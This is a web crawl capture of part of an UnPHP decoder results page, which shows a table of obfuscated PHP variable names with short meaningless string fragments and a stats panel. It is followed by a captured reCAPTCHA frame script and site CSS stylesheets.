					</tr>
				
					<tr>
						<td><strong>$banjo</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">nOtvM;</td>
						
					</tr>
				
					<tr>
						<td><strong>$bekki</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">o</td>
						
					</tr>
				
					<tr>
						<td><strong>$burnt</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">W$G</td>
						
					</tr>
				
					<tr>
						<td><strong>$doper</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">t</td>
						
					</tr>
				
					<tr>
						<td><strong>$embed</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">S</td>
						
					</tr>
				
					<tr>
						<td><strong>$erena</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">aItH</td>
						
					</tr>
				
					<tr>
						<td><strong>$grams</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">t</td>
						
					</tr>
				
					<tr>
						<td><strong>$andria</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">rebgF</td>
						
					</tr>
				
					<tr>
						<td><strong>$banged</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block"></td>
						
					</tr>
				
					<tr>
						<td><strong>$bushel</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">,</td>
						
					</tr>
				
					<tr>
						<td><strong>$castor</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">:6ve,E</td>
						
					</tr>
				
					<tr>
						<td><strong>$clawed</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">T(OB</td>
						
					</tr>
				
					<tr>
						<td><strong>$damita</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">ra_unn</td>
						
					</tr>
				
					<tr>
						<td><strong>$delays</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">_</td>
						
					</tr>
				
					<tr>
						<td><strong>$delmor</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">i</td>
						
					</tr>
				
					<tr>
						<td><strong>$fabric</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">iao</td>
						
					</tr>
				
					<tr>
						<td><strong>$franco</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">(aOoC</td>
						
					</tr>
				
					<tr>
						<td><strong>$genres</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">][rdfne</td>
						
					</tr>
				
					<tr>
						<td><strong>$giggle</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">i</td>
						
					</tr>
				
					<tr>
						<td><strong>$gillan</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">_</td>
						
					</tr>
				
					<tr>
						<td><strong>$hillie</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">ob$G_</td>
						
					</tr>
				
					<tr>
						<td><strong>$indium</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">o</td>
						
					</tr>
				
					<tr>
						<td><strong>$babysit</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">Cer:=S_</td>
						
					</tr>
				
					<tr>
						<td><strong>$casteth</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">tis</td>
						
					</tr>
				
					<tr>
						<td><strong>$catches</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">e</td>
						
					</tr>
				
					<tr>
						<td><strong>$cleaved</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">Rs$s&quot;[</td>
						
					</tr>
				
					<tr>
						<td><strong>$closure</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">?(Bwe)s</td>
						
					</tr>
				
					<tr>
						<td><strong>$combine</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">)(g$dW</td>
						
					</tr>
				
					<tr>
						<td><strong>$craters</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">i</td>
						
					</tr>
				
					<tr>
						<td><strong>$cuprous</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">iy</td>
						
					</tr>
				
					<tr>
						<td><strong>$expunge</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">a</td>
						
					</tr>
				
					<tr>
						<td><strong>$fishers</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">s</td>
						
					</tr>
				
					<tr>
						<td><strong>$kingpin</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">C</td>
						
					</tr>
				
					<tr>
						<td><strong>$linings</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">a</td>
						
					</tr>
				
					<tr>
						<td><strong>$cashiers</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">)</td>
						
					</tr>
				
					<tr>
						<td><strong>$churchgo</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">=)(em</td>
						
					</tr>
				
					<tr>
						<td><strong>$corrinne</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">qT)ua</td>
						
					</tr>
				
					<tr>
						<td><strong>$defecate</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">QaJ(Ti$r</td>
						
					</tr>
				
					<tr>
						<td><strong>$foresees</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">aarQ&quot;$_</td>
						
					</tr>
				
					<tr>
						<td><strong>$giacinta</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">)</td>
						
					</tr>
				
					<tr>
						<td><strong>$harvests</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">n</td>
						
					</tr>
				
					<tr>
						<td><strong>$infernos</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">(</td>
						
					</tr>
				
					<tr>
						<td><strong>$juliette</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">q</td>
						
					</tr>
				
					<tr>
						<td><strong>$kristina</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">E)]I_Oevc</td>
						
					</tr>
				
					<tr>
						<td><strong>$lastango</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">_aepQg</td>
						
					</tr>
				
					<tr>
						<td><strong>$lawsuits</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">H</td>
						
					</tr>
				
					<tr>
						<td><strong>$anchorite</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">E&quot;E</td>
						
					</tr>
				
					<tr>
						<td><strong>$campanile</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">LIgIR &quot;P</td>
						
					</tr>
				
					<tr>
						<td><strong>$educating</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">o_GbP&quot;eQ</td>
						
					</tr>
				
					<tr>
						<td><strong>$gatherers</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">THlsE(</td>
						
					</tr>
				
					<tr>
						<td><strong>$inaugural</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">&quot;</td>
						
					</tr>
				
					<tr>
						<td><strong>$initialed</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">Kiec(c$</td>
						
					</tr>
				
					<tr>
						<td><strong>$katherina</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">c</td>
						
					</tr>
				
					<tr>
						<td><strong>$brokenness</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">_</td>
						
					</tr>
				
					<tr>
						<td><strong>$campaigner</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">P</td>
						
					</tr>
				
					<tr>
						<td><strong>$canonicals</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">e</td>
						
					</tr>
				
					<tr>
						<td><strong>$cloudiness</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">;</td>
						
					</tr>
				
					<tr>
						<td><strong>$disfigured</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">tR[</td>
						
					</tr>
				
					<tr>
						<td><strong>$disproving</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">r</td>
						
					</tr>
				
					<tr>
						<td><strong>$exacerbate</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">e&quot;$</td>
						
					</tr>
				
					<tr>
						<td><strong>$limitation</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">U</td>
						
					</tr>
				
					<tr>
						<td><strong>$discrepancy</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">_c)rN]p$</td>
						
					</tr>
				
					<tr>
						<td><strong>$embroidered</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">i</td>
						
					</tr>
				
					<tr>
						<td><strong>$interchange</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">s?4</td>
						
					</tr>
				
					<tr>
						<td><strong>$flowcharting</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">K</td>
						
					</tr>
				
					<tr>
						<td><strong>$inconsolable</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">O)[Viysa</td>
						
					</tr>
				
					<tr>
						<td><strong>$deterministic</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">d</td>
						
					</tr>
				
					<tr>
						<td><strong>$intermingling</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">g</td>
						
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Stats</h4>
			</div>
			<div class="panel-body">
				<table class="table">
					<tr>
						<td><strong>MD5</strong></td>
						<td>
							a88c06a89566a71a90169cd537ec5b45
						</td>
					</tr>
					<tr>
						<td><strong>Eval Count</strong></td>
						<td>
							0
						</td>
					</tr>
					<tr>
						<td><strong>Decode Time</strong></td>
						<td>
							128 ms
						</td>
					</tr>
				</table>
			</div>
		</div>
	</div>
</div>

<input type="hidden" name="csrfmiddlewaretoken" value="98vvYlbQzvxZ94NANjMuWgv2UwmvMWaVPPrmTjqRdEQc6RV2NHDKW9G7Lra25t0D">

<script>
var functions = ["ra_unn"];
var md5 = "a88c06a89566a71a90169cd537ec5b45";
var original_length = 4859;
</script>

				<div class="row">
					<div class="col-md-12 text-center">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="3362416014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				</div>
			</section>
		</section>


		<footer class="site-footer">
			<div class="text-center">
				By using the UnPHP decoder you agree to our <a href="/terms/">Terms of Use</a>. Use Ablestar's <a
				href="https://apps.shopify.com/bulk-product-editor?utm_source=unphp&utm_medium=web" target="_blank">Shopify bulk editor</a> for your Shopify products.
				<a href="#" class="go-top">
					<i class="fa fa-angle-up"></i>
				</a>
			</div>
		</footer>
	</section>

<!-- js placed at the end of the document so the pages load faster -->
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/respond.min.js"></script>

<!--common script for all pages-->
<script src="/static/js/common-scripts.js"></script>


<script src="/static/js/decode.js"></script>

<script src="/static/js/highlight.pack.js"></script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-918LPBS4J1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-918LPBS4J1');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OMLr0wEQ6WWohN7v7GxlKQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762048460546');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.unphp.net/static/css/bootstrap-reset.css
body_size: 1185
content:
/*anchor*/
/*a {
    color: #667fa0;
}

a:hover {
    color: #2A3542;
}*/

/*panel*/
.panel {
    border: none;
    box-shadow: none;
}

.panel-heading {
    border-color:#eff2f7 ;
    font-size: 16px;
    font-weight: 300;
}

.panel-title {
    color: #2A3542;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 0;
    margin-top: 0;
    font-family: 'Open Sans', sans-serif;
}

/*label*/

.label {
    padding: 0.5em 0.8em;
}

.label-default {
    background-color: #a1a1a1;
}

.label-primary {
    background-color: #59ace2;
}

.label-success {
    background-color: #A9D86E;
}

.label-info {
    background-color: #8175c7;
}

.label-warning {
    background-color: #FCB322;
}

.label-danger {
    background-color: #FF6C60;
}

.label-inverse {
    background-color: #344860;
}

/*text color*/

.text-danger {
    color: #FF6C60;
}

.text-muted {
    color: #a1a1a1;
}

.text-primary {
    color: #59ace2;
}

.text-warning {
    color: #FCB322;
}

.text-success {
    color: #A9D86E;
}

.text-info {
    color: #8175c7;
}

.form-control {
    color: #777 !important;
}

/*modal*/

.modal-content {
    box-shadow: none;
    border: none;
}

.modal-header {
    background: #00A8B3;
    color: #fff;
    border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-bottom: none;
}

.modal-header .close {
    margin-top: 0;
}

/*text input*/

.form-control {
    border: 1px solid #e2e2e4;
    box-shadow: none;
    color: #c2c2c2;
}


.form-control:focus, #focusedInput {
    border: 1px solid #517397;
    box-shadow: none;
}

.form-horizontal .control-label {
    font-weight: 300;
    font-size: 14px;
    text-align: left;
}

input, textarea, select, button {
    outline: none !important;
}

/*list*/

ul {
    padding-left: 0;
}

/*button*/
/*
.btn-default {
    background-color: #bec3c7;
    border-color: #bec3c7;
    color: #fff;
}

.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .open .dropdown-toggle.btn-default {
    background-color: #b0b5b9;
    border-color: #b0b5b9;
    color: #fff;
}

.btn-primary ,
.btn-primary.disabled,
.btn-primary[disabled],
.btn-primary.disabled.active,
.btn-primary.active[disabled]{
    background-color: #41cac0;
    border-color: #41cac0;
    color: #FFFFFF;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary,
.btn-primary.disabled,
.btn-primary[disabled],
.btn-primary.disabled.active,
.btn-primary.active[disabled]{
    background-color: #39b2a9;
    border-color: #39b2a9;
    color: #FFFFFF;
}

.btn-success {
    background-color: #78CD51;
    border-color: #78CD51;
    color: #FFFFFF;
}

.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active, .open .dropdown-toggle.btn-success {
    background-color: #6dbb4a;
    border-color: #6dbb4a;
    color: #FFFFFF;
}

.btn-info {
    background-color: #58c9f3;
    border-color: #58c9f3;
    color: #FFFFFF;
}

.btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active, .open .dropdown-toggle.btn-info {
    background-color: #53bee6;
    border-color: #53BEE6;
    color: #FFFFFF;
}

.btn-warning {
    background-color: #f1c500;
    border-color: #f1c500;
    color: #FFFFFF;
}

.btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active, .open .dropdown-toggle.btn-warning {
    background-color: #e4ba00;
    border-color: #e4ba00;
    color: #FFFFFF;
}

.btn-danger {
    background-color: #ff6c60;
    border-color: #ff6c60;
    color: #FFFFFF;
}

.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active, .open .dropdown-toggle.btn-danger {
    background-color: #ec6459;
    border-color: #ec6459;
    color: #FFFFFF;
}


.btn-white {
    box-shadow: none !important;
}
*/
/*Rounded Button*/

.btn-round {
    border-radius: 30px;
    -webkit-border-radius: 30px;
}

/*shadow button*/

.btn-shadow.btn-default {
    box-shadow: 0 4px #9c9c9c;
}
.btn-shadow.btn-primary {
    box-shadow: 0 4px #29b392;
}
.btn-shadow.btn-success {
    box-shadow: 0 4px #61a642;
}
.btn-shadow.btn-info {
    box-shadow: 0 4px #1caadc;
}
.btn-shadow.btn-warning {
    box-shadow: 0 4px #cab03f;
}
.btn-shadow.btn-danger {
    box-shadow: 0 4px #d1595a;
}


/*dropdown shadow*/

.btn-group.open .dropdown-toggle, .btn-white.active, .btn:active, .btn.active {
    box-shadow: none;
}

/*dropdown select bg*/
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
    background-color: #495d74;
    color: #FFFFFF;
    text-decoration: none;
}

/*split dropdown btn*/

.btn-white {
    background-clip: padding-box;
    background-color: #FFFFFF;
    border-color: rgba(150, 160, 180, 0.3);
    box-shadow: 0 -1px 1px rgba(0, 0, 0, 0.05) inset;
}

/*breadcrumbs*/

.breadcrumb {
    background-color: #fff;
}


/*tab*/

.nav-tabs > li > a {
    margin-right: 1px;
}

/*collapse*/

.panel-default > .panel-heading {
    background-color: #FFFFFF;
    border-color: #DDDDDD;
    color: #797979;
}

/*nav inverse*/

.navbar-inverse {
    background-color: #7087A3;
    border-color: #7087A3;
}

.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus,
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:focus{
    background-color: #61748d;
}

.navbar-inverse .navbar-nav > li a:hover {
    color: #2A3542;
}

.navbar-inverse .navbar-nav > li > ul > li a:hover {
    color: #fff;
}

.navbar-inverse .navbar-brand {
    color: #FFFFFF;
}

.navbar-inverse .navbar-nav > li > a {
    color: #fff;
}

.navbar-inverse .navbar-nav > .dropdown > a .caret {
    border-bottom-color: #fff;
    border-top-color: #fff;
}

.navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #000;
}
.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover {
    color: #fff;
}

/*nav justified*/

.nav-justified {
    width: auto !important;
}

.nav-justified li:last-child > a:hover, .nav-justified li.active:last-child > a {
    border-radius: 0 4px 0 0 !important;
    -webkit-border-radius: 0 4px 0 0 !important;
}

/*list group*/

.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
    background-color: #00A8B3;
    border-color: #00A8B3;
    color: #FFFFFF;
    z-index: 2;
}

.list-group-item-heading {
    font-weight: 300;
}

/*progress*/

.progress {
    box-shadow: none;
    background: #f0f2f7;
}

/*alert*/

.alert-success, .alert-danger, .alert-info, .alert-warning {
    border: none;
}

/*table*/

.table thead > tr > th, .table tbody > tr > th, .table tfoot > tr > th, .table thead > tr > td, .table tbody > tr > td, .table tfoot > tr > td {
    padding: 10px;
}



.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] {
    margin-left: 0;
    position: static;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.unphp.net/static/css/styles/default.css
body_size: 403
content:
/*

Original style from softwaremaniacs.org (c) Ivan Sagalaev <Maniac@SoftwareManiacs.Org>

*/

.hljs {
  display: block;
  overflow-x: auto;
  padding: 0.5em;
  background: #f0f0f0;
  -webkit-text-size-adjust: none;
}

.hljs,
.hljs-subst,
.hljs-tag .hljs-title,
.nginx .hljs-title {
  color: black;
}

.hljs-string,
.hljs-title,
.hljs-constant,
.hljs-parent,
.hljs-tag .hljs-value,
.hljs-rule .hljs-value,
.hljs-preprocessor,
.hljs-pragma,
.hljs-name,
.haml .hljs-symbol,
.ruby .hljs-symbol,
.ruby .hljs-symbol .hljs-string,
.hljs-template_tag,
.django .hljs-variable,
.smalltalk .hljs-class,
.hljs-addition,
.hljs-flow,
.hljs-stream,
.bash .hljs-variable,
.pf .hljs-variable,
.apache .hljs-tag,
.apache .hljs-cbracket,
.tex .hljs-command,
.tex .hljs-special,
.erlang_repl .hljs-function_or_atom,
.asciidoc .hljs-header,
.markdown .hljs-header,
.coffeescript .hljs-attribute,
.tp .hljs-variable {
  color: #F77B6F;
}

.smartquote,
.hljs-comment,
.hljs-annotation,
.diff .hljs-header,
.hljs-chunk,
.asciidoc .hljs-blockquote,
.markdown .hljs-blockquote {
  color: #888;
}

.hljs-number,
.hljs-date,
.hljs-regexp,
.hljs-literal,
.hljs-hexcolor,
.smalltalk .hljs-symbol,
.smalltalk .hljs-char,
.go .hljs-constant,
.hljs-change,
.lasso .hljs-variable,
.makefile .hljs-variable,
.asciidoc .hljs-bullet,
.markdown .hljs-bullet,
.asciidoc .hljs-link_url,
.markdown .hljs-link_url {
  color: #080;
}

.hljs-label,
.ruby .hljs-string,
.hljs-decorator,
.hljs-filter .hljs-argument,
.hljs-localvars,
.hljs-array,
.hljs-attr_selector,
.hljs-important,
.hljs-pseudo,
.hljs-pi,
.haml .hljs-bullet,
.hljs-doctype,
.hljs-deletion,
.hljs-envvar,
.hljs-shebang,
.apache .hljs-sqbracket,
.nginx .hljs-built_in,
.tex .hljs-formula,
.erlang_repl .hljs-reserved,
.hljs-prompt,
.asciidoc .hljs-link_label,
.markdown .hljs-link_label,
.vhdl .hljs-attribute,
.clojure .hljs-attribute,
.asciidoc .hljs-attribute,
.lasso .hljs-attribute,
.coffeescript .hljs-property,
.hljs-phony {
  color: #88f;
}

.hljs-keyword,
.hljs-id,
.hljs-title,
.hljs-built_in,
.css .hljs-tag,
.hljs-doctag,
.smalltalk .hljs-class,
.hljs-winutils,
.bash .hljs-variable,
.pf .hljs-variable,
.apache .hljs-tag,
.hljs-type,
.hljs-typename,
.tex .hljs-command,
.asciidoc .hljs-strong,
.markdown .hljs-strong,
.hljs-request,
.hljs-status,
.tp .hljs-data,
.tp .hljs-io {
  font-weight: bold;
}

.asciidoc .hljs-emphasis,
.markdown .hljs-emphasis,
.tp .hljs-units {
  font-style: italic;
}

.nginx .hljs-built_in {
  font-weight: normal;
}

.coffeescript .javascript,
.javascript .xml,
.lasso .markup,
.tex .hljs-formula,
.xml .javascript,
.xml .vbscript,
.xml .css,
.xml .hljs-cdata {
  opacity: 0.5;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.unphp.net/static/css/style-responsive.css
body_size: 1694
content:
@media (min-width: 980px) {
    /*-----*/
    .custom-bar-chart {
        margin-bottom: 40px;
    }

}

@media (max-width: 767px) and (max-width: 979px) {

    .navbar-collapse, .navbar-collapse.in, .mega-menu ul li a {
        width: 100%;
    }

    .mega-menu .navbar-nav {
        height: 100%;
    }

    .mega-bg {
        position: relative;
    }

    .mail-box .sm-side {
        width: 30%;
    }

    .mail-box .lg-side {
        width: 70%;
    }
    /*-----*/
    .custom-bar-chart {
        margin-bottom: 40px;
    }

    /*chat room*/

    .chat-room aside {
        display: block;
    }
    .chat-room .left-side, .chat-room .mid-side, .chat-room .right-side, .chat-room .left-side footer {
        width: 100%;
    }

    .chat-room .left-side footer {
        position: relative;
    }

    ul.chat-user {
        margin-bottom: 20px;
    }

    .chat-room .left-side , .chat-room .mid-side{
        margin-bottom: 10px;

    }

    .chat-room .left-side .user-head , .chat-room-head, .chat-room .right-side .user-head{
        border-radius: 4px 4px 0 0;
        -webit-border-radius: 4px 4px 0 0;
    }
    .chat-room .left-side footer {
        border-radius: 0 0 4px 4px;
        -webkit-border-radius: 0 0 4px 4px;
    }
    /**/
    .chat-room .right-side .user-head {
        float: left;
        width: 100%;
    }

    .chat-room .mid-side footer {
        position: relative;
        float: left;
        width: 100%;
        border-right: 0;
    }

    .chat-txt {
        width: 65%;
    }

    .chat-room .right-side footer {
        width: 100%;
        position: relative;
    }

    .chat-room .mid-side {
        margin-bottom: 0!important;
    }


}

@media (max-width: 768px) {

    .header {
        position: absolute;
    }

    /*sidebar*/


    #sidebar {
        display: none;
    }

    .sidebar-close #sidebar {
        height: auto;
        /*overflow: hidden;*/
        overflow-y: auto;
        position: absolute;
        width: 100%;
        z-index: 1001;
        display: block;
    }


    /* body container */
    #main-content {
        margin: 0px!important;
        position: none !important;
    }

    #sidebar > ul > li > a > span {
        line-height: 35px;
    }

    #sidebar > ul > li {
        margin: 0 10px 5px 10px;
    }
    #sidebar > ul > li > a {
        height:35px;
        line-height:35px;
        padding: 0 10px;
        text-align: left;
    }
    #sidebar > ul > li > a i{
        /*display: none !important;*/
    }

    .mail-info, .mail-info:hover {
        display: none !important;
    }
    #sidebar ul > li > a .arrow, #sidebar > ul > li > a .arrow.open {
        margin-right: 10px;
        margin-top: 15px;
    }

    #sidebar ul > li.active > a .arrow, #sidebar ul > li > a:hover .arrow, #sidebar ul > li > a:focus .arrow,
    #sidebar > ul > li.active > a .arrow.open, #sidebar > ul > li > a:hover .arrow.open, #sidebar > ul > li > a:focus .arrow.open{
        margin-top: 15px;
    }

    #sidebar > ul > li > a, #sidebar > ul > li > ul.sub > li {
        width: 100%;
    }
    #sidebar > ul > li > ul.sub > li > a {
        background: transparent !important ;
    }
    #sidebar > ul > li > ul.sub > li > a:hover {
        /*background: #4A8BC2 !important ;*/
    }


    /* sidebar */
    #sidebar {
        margin: 0px !important;
    }

    /* sidebar collabler */
    #sidebar .btn-navbar.collapsed .arrow {
        display: none;
    }

    #sidebar .btn-navbar .arrow {
        position: absolute;
        right: 35px;
        width: 0;
        height: 0;
        top:48px;
        border-bottom: 15px solid #282e36;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
    }


    /*---------*/

    .modal-footer .btn {
        margin-bottom: 0px !important;
    }

    .btn {
        margin-bottom: 5px;
    }




    .mail-box aside {
        display: block;
    }

    .mail-box .sm-side , .mail-box .lg-side{
        width: 100% ;
    }

    /* full calendar fix */
    .fc-header-right {
        left:25px;
        position: absolute;
    }

    .fc-header-left .fc-button {
        margin: 0px !important;
        top: -10px !important;
    }

    .fc-header-right .fc-button {
        margin: 0px !important;
        top: -50px !important;
    }

    .fc-state-active, .fc-state-active .fc-button-inner, .fc-state-hover, .fc-state-hover .fc-button-inner {
        background: none !important;
        color: #FFFFFF !important;
    }

    .fc-state-default, .fc-state-default .fc-button-inner {
        background: none !important;
    }

    .fc-button {
        border: none !important;
        margin-right: 2px;
    }

    .fc-view {
        top: 0px !important;
    }

    .fc-button .fc-button-inner {
        margin: 0px !important;
        padding: 2px !important;
        border: none !important;
        margin-right: 2px !important;
        background-color: #fafafa !important;
        background-image: -moz-linear-gradient(top, #fafafa, #efefef) !important;
        background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fafafa), to(#efefef)) !important;
        background-image: -webkit-linear-gradient(top, #fafafa, #efefef) !important;
        background-image: -o-linear-gradient(top, #fafafa, #efefef) !important;
        background-image: linear-gradient(to bottom, #fafafa, #efefef) !important;
        filter: progid:dximagetransform.microsoft.gradient(startColorstr='#fafafa', endColorstr='#efefef', GradientType=0) !important;
        -webkit-box-shadow: 0 1px 0px rgba(255, 255, 255, .8) !important;
        -moz-box-shadow: 0 1px 0px rgba(255, 255, 255, .8) !important;
        box-shadow: 0 1px 0px rgba(255, 255, 255, .8) !important;
        -webkit-border-radius: 3px !important;
        -moz-border-radius: 3px !important;
        border-radius: 3px !important;
        color: #646464 !important;
        border: 1px solid #ddd !important;
        text-shadow: 0 1px 0px rgba(255, 255, 255, .6) !important;
        text-align: center;
    }

    .fc-button.fc-state-disabled .fc-button-inner {
        color: #bcbbbb !important;
    }

    .fc-button.fc-state-active .fc-button-inner {
        background-color: #e5e4e4 !important;
        background-image: -moz-linear-gradient(top, #e5e4e4, #dddcdc) !important;
        background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#e5e4e4), to(#dddcdc)) !important;
        background-image: -webkit-linear-gradient(top, #e5e4e4, #dddcdc) !important;
        background-image: -o-linear-gradient(top, #e5e4e4, #dddcdc) !important;
        background-image: linear-gradient(to bottom, #e5e4e4, #dddcdc) !important;
        filter: progid:dximagetransform.microsoft.gradient(startColorstr='#e5e4e4', endColorstr='#dddcdc', GradientType=0) !important;
    }

    .fc-content {
        margin-top: 50px;
    }

    .fc-header-title h2 {
        line-height: 40px !important;
        font-size: 12px !important;
    }

    .fc-header {
        margin-bottom:0px !important;
    }

    /*--*/

    /*.chart-position {*/
        /*margin-top: 0px;*/
    /*}*/

    .timeline-desk .album a {
        margin-bottom: 5px;
        margin-right: 4px;
    }

    .stepy-titles li {
        margin: 10px 3px;
    }

    .mail-option .btn {
        margin-bottom: 0;
    }

    .boxed-page .container #sidebar {
        position:absolute;
    }

    /*--horizontal menu--*/
    .full-width .navbar-toggle {
        border: 1px solid #eaeaea;
    }
    .full-width .navbar-toggle .icon-bar {
        background: #c7c7c7;
    }

    .full-width .navbar-toggle {
        float: left;
        margin-top: 12px;
    }

    .horizontal-menu {
        float: left;
        margin-left:0px;
        width: 70%;
        margin-top: 10px;
    }

    .top-nav {
        position: absolute;
        right: 10px;
        top: 0px;
    }

    .horizontal-menu .navbar-nav > li > a {
        padding-bottom: 10px;
        padding-top: 10px;
    }
    /*-----*/
    .custom-bar-chart {
        margin-bottom: 40px;
    }

    /*menu icon plus minus*/
    .dcjq-icon {
        top: 10px;
    }
    ul.sidebar-menu li ul.sub li a {
        padding: 0;
    }

    /*---*/

    .img-responsive {
        width: 100%;
    }

}



@media (max-width: 480px) {

    .navbar-collapse, .navbar-collapse.in, .mega-menu ul li a {
        width: 100%;
    }

    .mega-menu .navbar-nav {
        height: 100%;
    }

    .mega-bg {
        position: relative;
    }

    .notify-row, .search, .dont-show , .inbox-head .sr-input, .inbox-head .sr-btn{
        display: none;
    }

    .mail-box aside {
        display: block;
    }

    .mail-box .sm-side , .mail-box .lg-side{
        width: 100% ;
    }

    #top_menu .nav > li, ul.top-menu > li {
        float: right;
    }
    .hidden-phone {
        display: none !important;
    }

    .dataTables_filter {
        float: left;
    }

    .dataTables_info {
        margin-bottom: 10px;
    }

    .mail-option .btn {
